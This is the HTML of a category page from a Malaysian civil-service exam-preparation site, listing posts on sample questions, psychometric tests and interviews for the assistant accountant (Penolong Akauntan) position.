<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/" aria-current="page">Penolong Akauntan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://www.examptd.info/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-category-header td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-crumb-container">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.examptd.info/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Penolong Akauntan</span></div>                    </div>

                    <h1 class="entry-title td-page-title">Penolong Akauntan</h1>

                                            <div class="td-category-description"><p><p>0</p>
</p></div>
                                    </div>
            </div>
        </div>
    </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3044 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-akauntan category-temuduga-kerajaan tag-penolong-akauntan tag-peperiksaan-online-penolong-akauntan-w27" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/semakan-keputusan-peperiksaan-penolong-akauntan-2015/" rel="bookmark" class="td-image-wrap" title="Semakan Keputusan Peperiksaan Penolong Akauntan 2015">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2015/03/shutterstock_262337084-768x512.jpg" alt="Semakan Peperiksaan Online Pembantu Tadbir (Perkeranian/Operasi) N17" title="Semakan Keputusan Peperiksaan Penolong Akauntan 2015" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/semakan-keputusan-peperiksaan-penolong-akauntan-2015/" rel="bookmark" title="Semakan Keputusan Peperiksaan Penolong Akauntan 2015">
                            Semakan Keputusan Peperiksaan Penolong Akauntan 2015                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2015-11-03T08:51:38+00:00" >November 3, 2015</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/semakan-keputusan-peperiksaan-penolong-akauntan-2015/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-2988 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-akauntan tag-antara-soalan-online-penolong-akauntan-w27 tag-bidang-perakaunan tag-contoh-soalan tag-contoh-soalan-exam-spa tag-contoh-soalan-kemahiran-menginterpretasi-data-akauntan tag-contoh-soalan-pengetahuan-am-penolong-akauntan tag-contoh-soalan-pengetahuan-am-penolong-akauntan-w27 tag-contoh-soalan-pengetahuan-am-penolong-akauntan-w27-2014 tag-contoh-soalan-peperiksaan-online-penolong-akauntan tag-contoh-soalan-peperiksaan-online-penolong-akauntan-w27 tag-exam-spa-penolong-akauntan tag-kerjaya-perakaunan tag-online-test-penolong-akauntan tag-penolong-akauntan-gred-w27 tag-penolong-akauntan-w27 tag-peperiksaan-online-akauntan-w41 tag-peperiksaan-online-penolong-akauntan tag-peperiksaan-online-penolong-akauntan-w27 tag-peperiksaan-penolong-akauntan-2014 tag-peperiksaan-penolong-akauntan-w27-2014 tag-soalan-pengetahuan-am-penolong-akauntan tag-soalan-penolong-akauntan-spa tag-ujian-psikometrik-penolong-akauntan-w27 tag-ujian-psikometrik-spa-penolong-akauntan-gred-w27" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/soalan-pengetahuan-am-penolong-akauntan-w27/" rel="bookmark" class="td-image-wrap" title="Soalan Pengetahuan AM Penolong Akauntan W27">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2015/10/Soalan-Pengetahuan-AM-Penolong-Akautan-W27-768x375.png" alt="Soalan Pengetahuan AM Penolong Akauntan W27" title="Soalan Pengetahuan AM Penolong Akauntan W27" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/soalan-pengetahuan-am-penolong-akauntan-w27/" rel="bookmark" title="Soalan Pengetahuan AM Penolong Akauntan W27">
                            Soalan Pengetahuan AM Penolong Akauntan W27                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2015-10-11T09:15:22+00:00" >October 11, 2015</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/soalan-pengetahuan-am-penolong-akauntan-w27/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-2980 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-akauntan tag-contoh-soalan-peperiksaan-penolong-akauntan-w27 tag-contoh-soalan-ujian-psikometrik tag-contoh-soalan-ujian-psikometrik-penolong-akauntan tag-contoh-soalan-ujian-psikometrik-penolong-akauntan-w27 tag-penolong-akauntan tag-peperiksaan-penolong-akauntan tag-peperiksaan-penolong-akauntan-w27 tag-ujian-psikometrik-penolong-akauntan tag-ujian-psikometrik-penolong-akauntan-malaysia tag-ujian-psikometrik-penolong-akauntan-w27" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/ujian-psikometrik-penolong-akauntan-w27/" rel="bookmark" class="td-image-wrap" title="Ujian Psikometrik Penolong Akauntan W27">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2015/10/Ujian-Psikometrik-Penolong-Akauntan-Contoh-Soalan-768x768.png" alt="Ujian Psikometrik Penolong Akauntan Contoh Soalan" title="Ujian Psikometrik Penolong Akauntan W27" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/ujian-psikometrik-penolong-akauntan-w27/" rel="bookmark" title="Ujian Psikometrik Penolong Akauntan W27">
                            Ujian Psikometrik Penolong Akauntan W27                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2015-10-11T08:26:52+00:00" >October 11, 2015</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/ujian-psikometrik-penolong-akauntan-w27/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-2971 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-akauntan tag-contoh-soalan-kemahiran-menginterpretasi-data-akauntan tag-contoh-soalan-kemahiran-menginterpretasi-data-penolong-akauntan tag-contoh-soalan-peperiksaan-penolong-akauntan-w27 tag-peperiksaan-penolong-akauntan tag-peperiksaan-penolong-akauntan-w27 tag-soalan-matematik-peperiksaan-penolong-akauntan tag-soalan-matematik-peperiksaan-penolong-akauntan-w27" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/contoh-soalan-matematik-penolong-akauntan-w27/" rel="bookmark" class="td-image-wrap" title="Contoh Soalan Matematik Penolong Akauntan W27">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2015/10/shutterstock_234610819-768x512.jpg" alt="Contoh Soalan Matematik Penolong Akauntan W27" title="Contoh Soalan Matematik Penolong Akauntan W27" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/contoh-soalan-matematik-penolong-akauntan-w27/" rel="bookmark" title="Contoh Soalan Matematik Penolong Akauntan W27">
                            Contoh Soalan Matematik Penolong Akauntan W27                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2015-10-10T11:04:29+00:00" >October 10, 2015</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/contoh-soalan-matematik-penolong-akauntan-w27/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-227 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-akauntan tag-antara-soalan-online-penolong-akauntan-w27 tag-bidang-perakaunan tag-contoh-soalan tag-contoh-soalan-exam-spa tag-contoh-soalan-kemahiran-menginterpretasi-data-akauntan tag-contoh-soalan-pengetahuan-am-penolong-akauntan-w27 tag-contoh-soalan-peperiksaan-online-penolong-akauntan tag-contoh-soalan-peperiksaan-online-penolong-akauntan-w27 tag-exam-spa-penolong-akauntan tag-kerjaya-perakaunan tag-online-test-penolong-akauntan tag-penolong-akauntan-gred-w27 tag-penolong-akauntan-w27 tag-peperiksaan-online-akauntan-w41 tag-peperiksaan-online-penolong-akauntan tag-peperiksaan-online-penolong-akauntan-w27 tag-peperiksaan-penolong-akauntan-2014 tag-peperiksaan-penolong-akauntan-w27-2014 tag-soalan-penolong-akauntan-spa tag-ujian-psikometrik-penolong-akauntan-w27 tag-ujian-psikometrik-spa-penolong-akauntan-gred-w27" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/contoh-soalan-exam-penolong-akauntan-gred-w29/" rel="bookmark" class="td-image-wrap" title="Contoh Soalan Peperiksaan Penolong Akauntan Gred W29">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2015/10/shutterstock_292021310-768x512.jpg" alt="Contoh Soalan Peperiksaan Penolong Akauntan Gred W27 2015" title="Contoh Soalan Peperiksaan Penolong Akauntan Gred W29" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/contoh-soalan-exam-penolong-akauntan-gred-w29/" rel="bookmark" title="Contoh Soalan Peperiksaan Penolong Akauntan Gred W29">
                            Contoh Soalan Peperiksaan Penolong Akauntan Gred W29                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-08-17T10:35:42+00:00" >August 17, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/contoh-soalan-exam-penolong-akauntan-gred-w29/#comments">
                                1                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-918 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-akauntan tag-contoh-soalan tag-contoh-soalan-exam-spa tag-contoh-soalan-peperiksaan-penolong-akauntan-w27 tag-penolong-akauntan-gred-w27 tag-penolong-akauntan-w27 tag-peperiksaan-penolong-akauntan-2014 tag-peperiksaan-penolong-akauntan-w27-2014" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/contoh-soalan-rujukan-peperiksaan-penolong-akauntan-w27/" rel="bookmark" class="td-image-wrap" title="Contoh Soalan dan Rujukan Peperiksaan Penolong Akauntan W27">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2013/06/Peperiksaan-Bertulis-Penolong-Akauntan-W27-768x251.png" alt="Contoh Soalan Peperiksaan Penolong Akauntan W27" title="Contoh Soalan dan Rujukan Peperiksaan Penolong Akauntan W27" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/contoh-soalan-rujukan-peperiksaan-penolong-akauntan-w27/" rel="bookmark" title="Contoh Soalan dan Rujukan Peperiksaan Penolong Akauntan W27">
                            Contoh Soalan dan Rujukan Peperiksaan Penolong Akauntan W27                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2014-04-01T15:14:15+00:00" >April 1, 2014</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/contoh-soalan-rujukan-peperiksaan-penolong-akauntan-w27/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-848 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-akauntan tag-contoh-soalan-peperiksaan-penolong-akauntan-w27 tag-peperiksaan-penolong-akauntan tag-peperiksaan-penolong-akauntan-w27 tag-soalan-matematik-peperiksaan-penolong-akauntan tag-soalan-matematik-peperiksaan-penolong-akauntan-w27" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/peperiksaan-penolong-akauntan-w27-contoh-soalan-matematik/" rel="bookmark" class="td-image-wrap" title="Peperiksaan Penolong Akauntan W27 &#8211; Contoh Soalan Matematik">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2013/06/Peperiksaan-Bertulis-Penolong-Akauntan-W27-768x251.png" alt="Contoh Soalan Peperiksaan Penolong Akauntan W27" title="Peperiksaan Penolong Akauntan W27 &#8211; Contoh Soalan Matematik" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/peperiksaan-penolong-akauntan-w27-contoh-soalan-matematik/" rel="bookmark" title="Peperiksaan Penolong Akauntan W27 &#8211; Contoh Soalan Matematik">
                            Peperiksaan Penolong Akauntan W27 &#8211; Contoh Soalan Matematik                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2014-03-19T12:45:55+00:00" >March 19, 2014</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/peperiksaan-penolong-akauntan-w27-contoh-soalan-matematik/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-843 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-akauntan tag-contoh-soalan-pengetahuan-am tag-contoh-soalan-pengetahuan-am-penolong-akauntan tag-contoh-soalan-pengetahuan-am-penolong-akauntan-w27 tag-contoh-soalan-pengetahuan-am-penolong-akauntan-w27-2014 tag-peperiksaan-penolong-akauntan-w27" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/peperiksaan-penolong-akauntan-w27-contoh-soalan-pengetahuan/" rel="bookmark" class="td-image-wrap" title="Peperiksaan Penolong Akauntan W27 &#8211; Contoh Soalan Pengetahuan AM">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2013/06/Peperiksaan-Bertulis-Penolong-Akauntan-W27-768x251.png" alt="Contoh Soalan Peperiksaan Penolong Akauntan W27" title="Peperiksaan Penolong Akauntan W27 &#8211; Contoh Soalan Pengetahuan AM" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/peperiksaan-penolong-akauntan-w27-contoh-soalan-pengetahuan/" rel="bookmark" title="Peperiksaan Penolong Akauntan W27 &#8211; Contoh Soalan Pengetahuan AM">
                            Peperiksaan Penolong Akauntan W27 &#8211; Contoh Soalan Pengetahuan AM                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2014-03-19T01:16:45+00:00" >March 19, 2014</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/peperiksaan-penolong-akauntan-w27-contoh-soalan-pengetahuan/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-626 post type-post status-publish format-standard has-post-thumbnail hentry category-penolong-akauntan category-temuduga-kerajaan tag-contoh-soalan tag-jadual-temuduga tag-jawatan-kerajaan tag-penolong-akauntan-gred-w27 tag-penolong-akauntan-w27 tag-peperiksaan-penolong-akauntan-2014 tag-peperiksaan-penolong-akauntan-w27-2014 tag-temuduga-penolong-akauntan-gred-w27-tahun-2014 tag-temuduga-penolong-akauntan-w27" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/temuduga-penolong-akauntan-w27/" rel="bookmark" class="td-image-wrap" title="Temuduga Penolong Akauntan W27">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2014/01/Temuduga-Penolong-Akauntan-Gred-W27-Tahun-2014-768x515.jpg" alt="Contoh Soalan Temuduga Separa Perubatan 2015" title="Temuduga Penolong Akauntan W27" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/temuduga-penolong-akauntan-w27/" rel="bookmark" title="Temuduga Penolong Akauntan W27">
                            Temuduga Penolong Akauntan W27                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2014-01-20T18:04:43+00:00" >January 20, 2014</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/temuduga-penolong-akauntan-w27/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-305 post type-post status-publish format-standard has-post-thumbnail hentry category-informasi category-penolong-akauntan tag-contoh-soalan tag-contoh-soalan-exam-spa tag-penolong-akauntan-gred-w27 tag-penolong-akauntan-w27 tag-peperiksaan-penolong-akauntan-2014 tag-peperiksaan-penolong-akauntan-w27-2014" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/ebook-panduan-peperiksaan-penolong-akauntan-w27/" rel="bookmark" class="td-image-wrap" title="Mengapa Anda Perlu Dapatkan Ebook Panduan Peperiksaan Penolong Akauntan W27">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2013/06/Peperiksaan-Bertulis-Penolong-Akauntan-W27-768x251.png" alt="Contoh Soalan Peperiksaan Penolong Akauntan W27" title="Mengapa Anda Perlu Dapatkan Ebook Panduan Peperiksaan Penolong Akauntan W27" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/informasi/">Informasi</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/ebook-panduan-peperiksaan-penolong-akauntan-w27/" rel="bookmark" title="Mengapa Anda Perlu Dapatkan Ebook Panduan Peperiksaan Penolong Akauntan W27">
                            Mengapa Anda Perlu Dapatkan Ebook Panduan Peperiksaan Penolong Akauntan W27                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2013-07-01T14:04:42+00:00" >July 1, 2013</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/ebook-panduan-peperiksaan-penolong-akauntan-w27/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div> <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.examptd.info/category/penolong-akauntan/page/2/?filter_by=review_high" class="page" title="2">2</a><a href="https://www.examptd.info/category/penolong-akauntan/page/2/?filter_by=review_high" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="facebook-likebox-4" class="widget facebook-likebox-4 widget_facebook_likebox"><div class="block-title"><span><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></span></div>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/examptd/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/examptd/"><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></blockquote></div>
		</div>
		</aside>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-utama-container"><ul id="menu-utama" class="td-subfooter-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a rel="relme" href="https://www.examptd.info/ialah/">Tentang</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.examptd.info/sitemap/">Info Lengkap</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.examptd.info/hubungi/">Hubungi</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

			<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769141885 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769141885 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769141885 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<script>window.wpsc_print_css_uri = 'https://www.examptd.info/wp-content/plugins/structured-content/dist/print.css';</script><script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/structured-content/dist/app.build.js?ver=1.6.2" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.6.6" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
